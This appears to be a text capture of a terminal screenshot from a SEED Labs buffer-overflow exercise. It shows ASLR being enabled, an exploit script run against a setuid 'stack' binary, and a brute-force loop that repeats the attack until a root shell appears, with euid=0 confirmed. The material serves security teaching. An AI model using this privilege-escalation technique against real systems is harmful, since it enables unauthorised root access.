 Click to view your appointments and tasks
seed@seed-desktop: ~/sj
File Edit View Terminal Help
seed@seed-desktop:~/sj$ sudo sysctl -w kernel.randomize_va_space=2
[sudo] password for seed:
kernel.randomize_va_space = 2
seed@seed-desktop:~/sj$ python exploit.py
seed@seed-desktop:~/sj$ ./stack
Segmentation fault
seed@seed-desktop:~/sj$ ./stack
Segmentation fault
seed@seed-desktop:~/sj$ sh -c "while [ 1 ]; do ./stack; done;"
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=4(adm),20(dialout),24(cdrom),46(plugdev),106(
lpadmin),121(admin),122(sambashare),1000(seed)
#